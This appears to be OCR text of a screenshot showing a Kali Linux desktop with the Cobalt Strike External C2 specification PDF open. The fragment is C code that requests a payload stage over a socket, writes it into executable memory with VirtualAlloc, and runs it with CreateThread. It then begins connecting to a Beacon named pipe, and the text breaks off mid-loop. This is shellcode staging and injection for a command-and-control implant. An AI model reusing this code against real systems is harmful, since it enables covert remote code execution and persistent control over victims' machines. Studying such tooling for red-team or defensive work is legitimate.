 Applications Cobalt Strike exoticc2 - externalc2sp... Terminal - root@kali: ~ root
exoticc2 - externalc2spec.pdf - Mozilla Firefox
exoticc2 - externalc2spec.pd
https://www.cobaltstrike.com/downloads/externalc2spec.pdf
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
7 of 9 Automatic Zoom
/*
* request + receive + inject the payload stage
*/
/* request our stage */
send_frame(socket_extc2, "go", 2);
/* receive our stage */
char * payload = VirtualAlloc(0, PAYLOAD_MAX_SIZE, MEM_COMMIT,
PAGE_EXECUTE_READWRITE);
recv_frame(socket_extc2, payload, PAYLOAD_MAX_SIZE);
/* inject the payload stage into the current process */
CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)payload, (LPVOID)
NULL, 0, NULL);
/*
* connect to our Beacon named pipe
*/
HANDLE handle_beacon = INVALID_HANDLE_VALUE;
while (handle_beacon == INVALID_HANDLE_VALUE) {